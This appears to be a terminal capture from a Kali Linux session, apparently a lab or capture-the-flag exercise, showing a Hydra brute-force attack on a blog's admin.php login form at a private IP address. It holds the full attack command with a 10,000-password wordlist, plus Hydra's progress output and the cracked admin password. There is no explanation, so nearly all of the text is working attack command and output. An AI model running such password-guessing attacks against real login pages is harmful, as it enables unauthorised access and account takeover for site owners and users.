 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/Dict/suForce]
└─$ hydra -t 64 -l admin -P ../../Dict/diy/Password/techyou.txt 192.168.7.205 http-post-form "/my_weblog/
in&password=^PASS^:Incorrect"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-27 07:39:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
nt overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~157 tries per task
[DATA] attacking http-post-form://192.168.7.205:80/my_weblog/admin.php:username=admin&password=^PASS^:Inco
[STATUS] 65.00 tries/min, 65 tries in 00:01h, 9935 to do in 02:33h, 64 active
[STATUS] 40.67 tries/min, 122 tries in 00:03h, 9878 to do in 04:03h, 64 active
[80][http-post-form] host: 192.168.7.205   login: admin   password: kisses
[STATUS] 1428.57 tries/min, 10000 tries in 00:07h, 1 to do in 00:01h, 47 active
^C